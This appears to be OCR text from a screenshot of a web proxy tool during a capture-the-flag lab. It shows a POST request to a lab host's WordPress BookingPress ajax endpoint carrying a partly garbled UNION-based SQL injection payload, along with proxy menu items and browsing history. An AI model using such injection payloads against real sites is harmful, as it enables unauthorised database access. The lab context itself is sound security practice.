 POST http://metapress.htb/wp-admin/admin-ajax.php HTTP/1.1
Host: metapress.htb
User-Agent: curl/7.86.0
Accept: */*
Proxy-Connection: Keep-Alive
Content-Length: 185
Content-Type: application/x-www-form-urlencoded
=-7502) UNION ALL SELECT @@version,@@
action=bookingpress_front_get_category_services&_wpnonce=74e56dc34d&category_id=33&total_service=1)
Find... Ctrl+F
Open URL in System Browser
Fuzz...
Run application
Invoke with Script...
Open/Resend with Request Editor...
Encode/Decode/Hash...
Open URL in Browser
Syntax
View
Undo Ctrl+Z
Can't Redo Ctrl+Y
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Delete Delete
Select All Ctrl+A
Open in Requester Tab... Ctrl+W
Save Raw
Save XML
Save Selected Entries as HAR (HTTP Archive File)
All
Request
Response
Header
Body
All
e Tags
Form, Hidden, Script
Form, Hidden, Script, C.
Comment
Find: No matches Time: 0 ms Boo
7:12 PM GET https://github.com/hadrian3689/wp_bookingpress_... 304 Not Modified 268 ms
7:12 PM POST https://collector.github.com/github/collect 204 No Content 285 ms
7:12 PM POST https://api.github.com/_private/browser/stats 200 OK 324 ms
7:12 PM GET https://github.com/hadrian3689/wp_bookingpress_... 304 Not Modified 192 ms
7:13 PM POST https://api.github.com/_private/browser/stats 200 OK 57 ms
7:19 PM POST https://api.github.com/_private/browser/stats 200 OK 92 ms 0 bytes Medium